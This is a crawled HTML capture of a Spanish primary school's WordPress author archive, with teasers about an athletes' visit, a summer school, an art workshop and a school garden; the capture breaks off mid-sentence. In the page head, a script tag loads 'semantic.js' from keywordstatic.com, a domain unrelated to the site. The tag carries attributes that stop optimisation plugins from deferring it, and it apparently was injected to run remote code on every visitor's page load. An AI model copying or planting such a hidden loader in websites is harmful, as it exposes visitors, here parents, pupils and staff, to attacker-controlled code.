

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/author/docente/page/5/
body_size: 9823
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Equipo TIC 1 &#8211; Página 5 &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de entradas de Equipo TIC 1" href="https://www.ceipluisrosales.es/author/docente/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ceipluisrosales.es/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="archive paged author author-docente author-2 wp-custom-logo wp-embed-responsive paged-5 author-paged-5 wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>
<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/todos-olimpicos/">TODOS OLÍMPICOS</a></h2><a href="https://www.ceipluisrosales.es/noticias/todos-olimpicos/"><img width="800" height="800" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-1024x1024.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-300x300.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-150x150.png 150w, https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-768x768.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-1536x1536.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2023/06/Todos-Olimpicos-2048x2048.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas En la semana cultural tuvimos una visita muy especial y motivadora, ya que Alejandro Estévez (800 metros) y Shenaida Merida (tiro con arco) dos deportistas de alto nivel vinieron al colegio a contarnos sus experiencias y divertirse con nosotros practicando varios de los deportes olímpicos. Esta iniciativa titulada “Todos Olímpicos” ha llegado [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/sin-categoria/escuela-de-verano/">ESCUELA DE VERANO</a></h2><a href="https://www.ceipluisrosales.es/sin-categoria/escuela-de-verano/"><img width="724" height="1024" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-724x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-724x1024.jpg 724w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-212x300.jpg 212w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-768x1086.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-1086x1536.jpg 1086w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-1448x2048.jpg 1448w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-1024x1448.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/05/CARTEL-COLE23-scaled.jpg 1810w" sizes="(max-width: 724px) 100vw, 724px" /></a><p>¡Ya puedes inscribirte en la escuela de verano del cole! ¿A dónde nos vamos este año?</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/arte-para-aprender/">ARTE PARA APRENDER</a></h2><a href="https://www.ceipluisrosales.es/noticias/arte-para-aprender/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/04/IMG_20230214_131742-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/04/IMG_20230214_131742-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/IMG_20230214_131742-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/IMG_20230214_131742-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/IMG_20230214_131742-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/IMG_20230214_131742-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas Después del gran taller de arte que se realizó en el centro, pueden ver la «obra de&nbsp;arte» realizada por el alumnado del colegio Luis Rosales como participante en el taller «Arte&nbsp;para Aprender», expuesta en el Museo Memoria de Andalucía de Cajagranada Fundación.Una vez terminada la exposición, traeremos una muestra para crear nuestro [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/paso-a-paso-con-nuestro-huerto/">PASO A PASO CON NUESTRO HUERTO</a></h2><a href="https://www.ceipluisrosales.es/noticias/paso-a-paso-con-nuestro-huerto/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/07/IMG_20230220_120155-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/07/IMG_20230220_120155-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/07/IMG_20230220_120155-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/07/IMG_20230220_120155-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/07/IMG_20230220_120155-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2023/07/IMG_20230220_120155-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas Poco a poco se va haciendo realidad nuestro proyecto de huerto escolar. Pensamos que un huerto escolar es una fuente de motivación para que los niños/as planifiquen,colaboren, tomen decisiones y asuman responsabilidades individuales y colectivas. El proyecto consiste por tanto, en la utilización del huerto escolar ecológico como 